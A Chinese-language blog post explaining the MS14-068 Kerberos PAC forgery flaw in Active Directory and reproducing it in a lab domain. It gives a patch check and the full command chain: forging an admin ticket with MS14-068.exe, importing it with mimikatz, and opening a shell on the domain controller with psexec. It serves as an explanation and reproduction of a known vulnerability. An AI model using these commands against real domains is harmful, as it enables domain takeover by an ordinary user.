MS14-068

MS14-068

原理

1.向KDC下的AS发送一个不带PAC的AS_REQ

2.AS返回你一个不带PAC的TGT

3.制作一个管理员组权限的PAC,和TGT一起装在TGS_REQ中发给KDC下的TGS

4.TGS误识别了你伪造的信息,并发给你发给你一个管理员权限的包含PAC的ST

5.server拿到了ST,拆开ST,把其中的PAC发给TGS,TGS验证了权限之后,server向你提供管理员级别的服务

当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限。如果域控服务器存在 MS14_068 漏洞,并且未打补丁,那么我们就可以利用 MS14_068 快速获得域控服务器权限。

MS14-068编号 CVE-2014-6324,补丁为 3011780 ,如果自检可在域控制器上使用命令检测。

systeminfo |find "3011780"

#为空说明该服务器存在MS14-068漏洞

复现



#生成凭证TGT_win7admin@hacker.lab.ccache

#MS14-068.exe -u 域用户@hacker.lab -p 域用户密码 -s 域用户SID只 -d 域控ip

MS14-068.exe -u win7admin@hacker.lab -p 1qaz@WSX -s S-1-5-21-1582912704-266771287-3858088903-1106 -d 10.211.55.30



#mimikatz导入凭证

kerberos::ptc TGT_win7admin@hacker.lab.ccache



可以直接连

psexec64.exe \\r-dc cmd.exe

本文来自博客园,作者:九天揽月丶,转载请注明原文链接:https://www.cnblogs.com/-meditation-/articles/16581366.html